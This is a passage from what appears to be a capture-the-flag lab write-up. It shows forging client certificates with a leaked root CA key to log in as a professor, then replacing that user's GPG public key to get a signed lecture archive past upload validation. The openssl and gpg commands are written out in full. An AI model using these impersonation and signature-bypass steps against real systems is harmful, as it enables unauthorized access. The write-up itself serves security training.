Certificate Forgery
Upon inspecting the web backend, I was able to pinpoint the RootCA keypair that was used to sign certificates. Additionally, 2 certificate request files were identified. Namely, 5.csr and 7.csr.
Now that I have gained access to the keypair of RootCA, I can forge a signed-certificate as anyone.
┌──(kali㉿kali)-[~/…/htb/labs/university/certs]
└─$ openssl x509 -req -in "5.csr" -CA "CA/rootCA.crt" -CAkey "CA/rootCA.key" -CAcreateserial > 5.signed
Certificate request self-signature ok
subject=C=AU, ST=Some-State, O=Internet Widgits Pty Ltd, CN=martin.rose, emailAddress=martin.rose@hotmail.com
┌──(kali㉿kali)-[~/…/htb/labs/university/certs]
└─$ openssl x509 -req -in "7.csr" -CA "CA/rootCA.crt" -CAkey "CA/rootCA.key" -CAcreateserial > 7.signed
Certificate request self-signature ok
subject=C=AU, ST=Some-State, O=Internet Widgits Pty Ltd, CN=Steven.U, emailAddress=steven@yahoo.comStarting with the existing 5.csr and 7.csr
Along with those signed certificates, authentication to the target web application is possible
Instruction for signing was found in the certificate_utils.py file
Student User

 Successfully authenticated as
Successfully authenticated as steven.u
The steven.u user is a student. Not much of use in the current context.
Professor User

 The
The martin.rose user, on the other hand, is a professor
 professor users are able to manage/create courses
professor users are able to manage/create courses
Create a New Course
 I will first attempt to create an arbitrary course
I will first attempt to create an arbitrary course
 A course has been created and assigned a number;
A course has been created and assigned a number; 14
Add a New Lecture
 I can then add a new lecture
I can then add a new lecture
 Which leads to this page at
Which leads to this page at /lecture/upload/14
 The instruction outlines that uploading file must be;
The instruction outlines that uploading file must be;
- a ZIP archive,
lecture.zip- containing lecture files in
.docx,.pptx,.pdfand.urlformat
- containing lecture files in
- a detached digital signature file,
lecture.zip.sig- generated by
gpg -u <USERNAME> --detach-sign <FILE_PATH>
- generated by

┌──(kali㉿kali)-[~/…/htb/labs/university/Perfect-Lecture-Sample]
└─$ unzip Perfect-Lecture-Sample.zip
Archive: Perfect-Lecture-Sample.zip
inflating: Lecture.docx
inflating: Lecture.pdf
inflating: Lecture.pptx
extracting: Reference-1.url
inflating: Reference-2.url
inflating: Reference-3.url The example file, Perfect-Lecture-Sample.zip, indeed shows lecture files in .docx, .pptx, .pdf and .url format
@login_required
@professor_required
@course_owner_required
@PubKeyring_required
def upload_lecture(request, course_id):
if request.method == 'POST':
form = LectureForm(request.POST, request.FILES)
if form.is_valid() and course_id.isdigit():
lecture = form.save(commit=False)
lecture.course = get_object_or_404(Course, id=course_id)
lecture.save()
# get the professor to read his pubkey
professor = Professor.objects.get(id=request.user.id)
verification = form.verify_integrity(lecture.Digital_Sign.path, lecture.file.path, professor.public_key.path)
if not verification.valid:
lecture.delete()
os.remove(lecture.Digital_Sign.path)
os.remove(lecture.file.path)
messages.error(request, '<ul class="errorlist"><li>Error: Invalid Lecture Integrity!. Please make sure that:</li><li>Your public key is a valid gpg-public-key.</li><li>The deteached signature file is created by the same user who owns the public key.</li></ul>')
else:
messages.success(request, 'The lecture is uploaded successfully, our team will review it and contact you soon...')
return redirect(reverse('upload_lecture', kwargs={'course_id':course_id}))
else:
# display form with error messages
errors = form.errors.as_data()
for field, error_list in errors.items():
for error in error_list:
messages.error(request, error.message)
else:
form = LectureForm()
context = {'form': form, 'title': 'Upload a new Lecture', 'user': request.user}
return render(request, 'upload_lecture.html', context)For a detached signature file, it would be rather problematic as the web backend appears to conduct signature validation against those public PGP key block on the assets\uploads\Pub_KEYs directory, according to the views.py file. Given that I don’t have the original GPG private key of the martin.rose user, it would be impossible to get past the signature validation
Change Public Key

 Thankfully, there is a feature to update the Public PGP key block
Thankfully, there is a feature to update the Public PGP key block
GPG Key Generation
┌──(kali㉿kali)-[~/…/htb/labs/university/certs]
└─$ gpg --quick-generate-key "martin.rose <martin.rose@hotmail.com>" rsa2048 sign 0
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/kali/.gnupg/openpgp-revocs.d/BA22E6BD71E505FFFF6532047556B3A09456F83E.rev'
public and secret key created and signed.
Note that this key cannot be used for encryption. You may want to use
the command "--edit-key" to generate a subkey for this purpose.
pub rsa2048 2024-10-30 [SC]
BA22E6BD71E505FFFF6532047556B3A09456F83E
uid martin.rose <martin.rose@hotmail.com>Generating a GPG keypair for the martin.rose user;
rsa2048: Sets the key type to RSA with a length of 2048 bits.sign: Limits the key’s usage to signing (you can specify other purposes if needed).0: Sets the key to never expire (you can specify another expiration if desired).

 Protection is not needed in this context
Protection is not needed in this context
┌──(kali㉿kali)-[~/…/htb/labs/university/certs]
└─$ gpg --export -a "martin.rose" > martin.rose_GPG-public-key.asc
┌──(kali㉿kali)-[~/…/htb/labs/university/certs]
└─$ cat martin.rose_GPG-public-key.asc
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBGcit3sBCAC+AExYtQ2hR/84sSQPpz/acNl4dRFMBSqnkYz9K/wQpXfvh1h/
5jvz9HbdTONdggna+z3iw5C+VJ8/u7llaZ8Lkth6fVXO1hhrS7cTk46RdCpjc6Ux
T/hVoSRadCRRTG41UJPxWyjXnlwT8pybV3544nDSwQ+pQD88Pq1SDKNsSdeTyLQ6
Ep7WxOcYVsmuFH5CUulPK467WLcJ8IV8EqRtqjCzoYTeAYMKSQGzIKSqQ1LAbTC9
2qd2Z10BKS34DiK6vWHBaL7p8YD6EUPZO4gBrCaLQu6sDQ7KJ3Y8h5H0dTfPsaW6
0DtoOKnVQZpvGrJIVwYM4vAbuo9h/a2l23BtABEBAAG0JW1hcnRpbi5yb3NlIDxt
YXJ0aW4ucm9zZUBob3RtYWlsLmNvbT6JAU4EEwEKADgWIQS6Iua9ceUF//9lMgR1
VrOglFb4PgUCZyK3ewIbAwULCQgHAgYVCgkICwIEFgIDAQIeAQIXgAAKCRB1VrOg
lFb4PsKyB/0acc3pcYmldFpyej/gVe7u0UFzsYDknyL1Q0FnwHiPOeqioaqRMUKE
qj7H073pMtBT2jqXpsxnL/sv2sJwEM+beDfi6FkVMSID+ygotFk6uWZoByjyjp4K
zhICN1B32NlO5VYU4ZYBVxiOpGWTODfnZODvlb2C+85AGMpal/di7FfeEjhq+9i9
+pv6LqDJvJg0Crag6gYzCEaFHrV6J0NBvtQvRY6IcMCsaNDfEz1aNPIZIvruuXYW
6soslgu7FEkSm16AW5ef6CrkU4CzgzRUrRgIsyiu3GOxbLBNxIy8hHTqVzT2KkGA
DtTtI1qtP1LF8+qPwxjTiWuZyWlT02tN
=J4GX
-----END PGP PUBLIC KEY BLOCK-----Exporting the GPG public key. It contains the PGP Public key block
Uploading Newly Generated Public Key


 Successfully uploaded the newly generated GPG public key
Now that I have “updated” the GPG public key of the
Successfully uploaded the newly generated GPG public key
Now that I have “updated” the GPG public key of the martin.rose user, I can get past the signature validation and upload the lecture.zip file
Uploading lecture.zip and lecture.zip.sig
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ gpg -u martin.rose --detach-sign ./lecture.zipUsing the newly generated GPG private key of the martin.rose user, I can sign the lecture.zip file.
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ file lecture.zip.sig
lecture.zip.sig: dataWhich generates the signature file; lecture.zip.sig

 Upload successful.
It says that the uploaded lecture archive will be reviewed by the team.
Upload successful.
It says that the uploaded lecture archive will be reviewed by the team.